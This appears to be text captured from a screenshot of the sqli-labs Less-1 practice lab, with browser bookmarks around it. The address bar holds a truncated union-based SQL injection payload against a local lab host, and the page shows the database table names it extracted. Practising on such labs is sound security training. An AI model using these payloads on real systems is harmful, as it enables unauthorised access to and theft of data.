 Less-1 **Error Based- String**
在线编码_百度搜索
在线编码转换工具
192.168.77.131/master/Less-1/?id=-1'union select 1,(select group_concat(table_name) from inform
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1